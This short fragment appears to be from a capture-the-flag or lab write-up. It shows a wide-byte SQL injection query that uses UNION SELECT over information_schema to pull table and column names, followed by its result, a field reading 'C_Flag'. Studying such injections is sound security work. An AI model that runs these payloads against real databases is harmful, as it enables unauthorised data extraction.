 select *from user where id='1�\' union select 1,2,column_name from information_schema.columns where table_schema
=database() and table_name=(select table_name from information_schema.tables where table_schema =database() limit 0,1)
limit 2,1-- '
查询结果:
Your Login name:2
Your Password:C_Flag